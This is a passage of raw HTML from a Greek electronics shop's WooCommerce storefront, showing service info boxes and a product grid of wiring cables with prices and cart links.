<img decoding="async" width="120" height="120" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-120x120 size-120x120 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 120px) 100vw, 120px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-120x120.png.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-120x120.png.webp 120w, https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-150x150.png.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-600x600.png.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-300x300.png.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment-768x768.png.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/online_payment.png.webp 800w" /></div></div><div class="info-box-content"><div class="info-box-subtitle subtitle-style-default wd-fontsize-xs"
data-elementor-setting-key="subtitle">
ΥΨΗΛΗ ΑΣΦΑΛΕΙΑ</div><h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
Ηλεκτρονικές Πληρωμές</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d7e9a6d" data-id="3d7e9a6d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-614dda35 elementor-widget elementor-widget-wd_infobox" data-id="614dda35" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img decoding="async" width="120" height="120" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-120x120 size-120x120 wd-lazy-fade" alt="" srcset="" sizes="(max-width: 120px) 100vw, 120px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-120x120.png.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-120x120.png.webp 120w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-150x150.png.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-600x600.png.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-300x300.png.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-1024x1024.png.webp 1024w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-768x768.png.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-1536x1536.png.webp 1536w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1-1200x1200.png.webp 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/tech-support-1.png.webp 1920w" /></div></div><div class="info-box-content"><div class="info-box-subtitle subtitle-style-default wd-fontsize-xs"
data-elementor-setting-key="subtitle">
ΥΨΗΛΗΣ ΠΟΙΟΤΗΤΑΣ</div><h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
Τεχνική Υποστήριξη</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-567781a0" data-id="567781a0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d62f28c elementor-widget elementor-widget-wd_infobox" data-id="6d62f28c" data-element_type="widget" data-widget_type="wd_infobox.default"><div class="elementor-widget-container"><div class="info-box-wrapper"><div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-"><div class="box-icon-wrapper  box-with-icon box-icon-simple"><div class="info-box-icon">
<img decoding="async" width="120" height="60" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-120x60 size-120x60 wd-lazy-fade" alt="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/truck-120x60.png.webp" srcset="" /></div></div><div class="info-box-content"><div class="info-box-subtitle subtitle-style-default wd-fontsize-xs"
data-elementor-setting-key="subtitle">
ΠΑΡΑΔΟΣΕΙΣ</div><h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
Σε όλη την Ελλάδα</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"></div></div></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-68ed70bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68ed70bb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44e311e5" data-id="44e311e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-6c684dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c684dff" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-319bdc16" data-id="319bdc16" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-25b40ccf elementor-widget__width-auto elementor-hidden-phone elementor-widget elementor-widget-wd_button" data-id="25b40ccf" data-element_type="widget" data-widget_type="wd_button.default"><div class="elementor-widget-container"><div class="wd-button-wrapper text-center" >
<a class="btn btn-style-link btn-shape- btn-size-large btn-color-primary btn-icon-pos-right"  href="#">
<span class="wd-btn-text" data-elementor-setting-key="text">
προιοντα				</span></a></div></div></div></div></div></div></section><div class="elementor-element elementor-element-75ba6cfd elementor-widget elementor-widget-wd_products_tabs" data-id="75ba6cfd" data-element_type="widget" data-widget_type="wd_products_tabs.default"><div class="elementor-widget-container"><div class="wd-tabs wd-products-tabs tabs-design-default"><div class="wd-tabs-header text-center"><div class="wd-nav-wrapper wd-nav-tabs-wrapper tabs-navigation-wrapper"><ul class="wd-nav wd-nav-tabs products-tabs-title wd-style-underline wd-icon-pos-top"><li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;pagination_arrows_position&quot;:null,&quot;items_per_page&quot;:6,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;disable&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_divider&quot;:null,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;custom&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;yes&quot;,&quot;img_size_custom&quot;:{&quot;width&quot;:&quot;150&quot;,&quot;height&quot;:&quot;150&quot;},&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;exclude&quot;:[&quot;34581&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null}" class=" wd-active">
<a href="#" class="wd-nav-link">
<span class="tab-label nav-link-text">
ΝΕΑ ΠΡΟΙΟΝΤΑ									</span>
</a></li><li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;pagination_arrows_position&quot;:null,&quot;items_per_page&quot;:6,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;disable&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_divider&quot;:null,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;custom&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;yes&quot;,&quot;img_size_custom&quot;:{&quot;width&quot;:&quot;150&quot;,&quot;height&quot;:&quot;150&quot;},&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;exclude&quot;:[&quot;34581&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null}" class="">
<a href="#" class="wd-nav-link">
<span class="tab-label nav-link-text">
ΚΟΡΥΦΑΙΕΣ ΠΩΛΗΣΕΙΣ									</span>
</a></li><li data-atts="{&quot;layout&quot;:&quot;grid&quot;,&quot;pagination&quot;:&quot;&quot;,&quot;pagination_arrows_position&quot;:null,&quot;items_per_page&quot;:6,&quot;spacing&quot;:&quot;20&quot;,&quot;spacing_tablet&quot;:&quot;&quot;,&quot;spacing_mobile&quot;:&quot;&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;disable&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;product_hover&quot;:&quot;inherit&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product_tablet&quot;:0,&quot;stretch_product_mobile&quot;:0,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;highlighted_products&quot;:0,&quot;products_divider&quot;:null,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_bordered_grid_style&quot;:&quot;outside&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;products_color_scheme&quot;:&quot;default&quot;,&quot;img_size&quot;:&quot;custom&quot;,&quot;elementor&quot;:true,&quot;lazy_loading&quot;:&quot;yes&quot;,&quot;img_size_custom&quot;:{&quot;width&quot;:&quot;150&quot;,&quot;height&quot;:&quot;150&quot;},&quot;slides_per_view&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;wrap&quot;:null,&quot;autoheight&quot;:null,&quot;autoplay&quot;:null,&quot;speed&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;stretch_product&quot;:null,&quot;grid_gallery&quot;:&quot;&quot;,&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;exclude&quot;:[&quot;34581&quot;],&quot;post_type&quot;:&quot;product&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;include&quot;:null,&quot;taxonomies&quot;:&quot;&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;offset&quot;:&quot;&quot;,&quot;query_type&quot;:&quot;OR&quot;,&quot;order&quot;:&quot;&quot;,&quot;hide_out_of_stock&quot;:&quot;no&quot;,&quot;meta_key&quot;:null}" class="">
<a href="#" class="wd-nav-link">
<span class="tab-label nav-link-text">
ΠΡΟΣΦΟΡΕΣ									</span>
</a></li></ul></div></div><div class="wd-tabs-content-wrapper"><div class="wd-sticky-loader"><span class="wd-loader"></span></div><div class="wd-products-element wd-tab-content wd-active wd-in"><div class="products wd-products grid-columns-6 elements-grid products-bordered-grid wd-quantity-enabled wd-grid-g" data-paged="1" data-atts="{&quot;speed&quot;:null,&quot;slides_per_view&quot;:null,&quot;wrap&quot;:null,&quot;autoplay&quot;:null,&quot;autoheight&quot;:null,&quot;hide_pagination_control&quot;:null,&quot;dynamic_pagination_control&quot;:null,&quot;hide_prev_next_buttons&quot;:null,&quot;carousel_arrows_position&quot;:null,&quot;hide_scrollbar&quot;:null,&quot;scroll_per_page&quot;:null,&quot;center_mode&quot;:null,&quot;carousel_sync&quot;:null,&quot;sync_parent_id&quot;:null,&quot;sync_child_id&quot;:null,&quot;scroll_carousel_init&quot;:null,&quot;disable_overflow_carousel&quot;:null,&quot;include&quot;:null,&quot;meta_key&quot;:null,&quot;exclude&quot;:[&quot;34581&quot;],&quot;ajax_recently_viewed&quot;:null,&quot;pagination_arrows_position&quot;:null,&quot;items_per_page&quot;:6,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;products_masonry&quot;:&quot;&quot;,&quot;products_different_sizes&quot;:&quot;disable&quot;,&quot;product_quantity&quot;:&quot;&quot;,&quot;sale_countdown&quot;:&quot;0&quot;,&quot;stretch_product&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;products_divider&quot;:null,&quot;products_bordered_grid&quot;:&quot;1&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;img_size&quot;:&quot;custom&quot;,&quot;img_size_custom&quot;:{&quot;width&quot;:&quot;150&quot;,&quot;height&quot;:&quot;150&quot;},&quot;grid_gallery_control&quot;:null,&quot;grid_gallery_enable_arrows&quot;:null,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;lazy_loading&quot;:&quot;yes&quot;,&quot;wrapper_classes&quot;:&quot; wd-tab-content wd-active wd-in&quot;,&quot;elementor&quot;:true}" data-source="shortcode" data-columns="6" data-grid-gallery="" style="--wd-col-lg:6;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-11475 status-publish instock product_cat-1008 product_cat-1353 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="11475"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%84-720-1%cf%870-22mm/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Συνδεσμολογίας Τ 720 1Χ0.22mm">
<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Καλώδιο Συνδεσμολογίας Τ720 1Χ0.22mm" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-8413-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-8413-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-8413-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=11475" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11475" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11475" data-product_sku="KA341010" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο Συνδεσμολογίας Τ 720 1Χ0.22mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο Συνδεσμολογίας Τ 720 1Χ0.22mm&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11475" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%84-720-1%cf%870-22mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11475"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11475" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="11475" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%84-720-1%cf%870-22mm/">Καλώδιο Συνδεσμολογίας Τ 720 1Χ0.22mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2074/" rel="tag">Συνδεσμολογίας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,17</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-37274 status-publish instock product_cat-1008 product_cat-1353 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="37274"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-1620-1%cf%87050mm/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Συνδεσμολογίας Σ1-1620 1Χ050mm">
<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Καλώδιο Συνδεσμολογίας Σ1-1620 1Χ050mm" data-src="https://electronicsworld.gr/wp-content/uploads/2025/03/CCCPRODUCTIMAGES-1463-150x150.jpg" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=37274" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37274" data-product_sku="KA341016" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο Συνδεσμολογίας Σ1-1620 1Χ050mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο Συνδεσμολογίας Σ1-1620 1Χ050mm&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37274" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-1620-1%cf%87050mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37274"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37274" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="37274" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-1620-1%cf%87050mm/">Καλώδιο Συνδεσμολογίας Σ1-1620 1Χ050mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2074/" rel="tag">Συνδεσμολογίας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,25</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-16174 status-publish instock product_cat-1008 product_cat-1353 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="16174"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-3220-1%cf%871mm/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Συνδεσμολογίας Σ1-3220 1Χ1mm">
<img decoding="async" width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x150 size-150x150 wd-lazy-fade" alt="Καλώδιο Συνδεσμολογίας Σ1-3220 1Χ1mm" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-5821-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-5821-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-5821-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/?add-to-cart=16174" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_16174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16174" data-product_sku="KA341022" aria-label="Προσθήκη στο καλάθι: &ldquo;Καλώδιο Συνδεσμολογίας Σ1-3220 1Χ1mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Καλώδιο Συνδεσμολογίας Σ1-3220 1Χ1mm&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16174" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-3220-1%cf%871mm/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="16174"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="16174" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="4999dc0063" data-product-id="16174" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1%cf%82-%cf%831-3220-1%cf%871mm/">Καλώδιο Συνδεσμολογίας Σ1-3220 1Χ1mm</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/13/11022/" rel="tag">Καλώδια Ανα Μέτρο</a>, <a href="https://electronicsworld.gr/product-category/13/11022/2074/" rel="tag">Συνδεσμολογίας</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,40</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-18068 status-publish instock product_cat-1008 product_cat-1357 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18068"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%80%ce%bb%ce%b1%ce%ba%ce%ad-4-%ce%b1%ce%b3%cf%89%ce%b3%cf%8e%ce%bd/" class="product-image-link" tabindex="-1" aria-label="Καλώδιο Τηλεφώνου Πλακέ 4 Αγωγών">
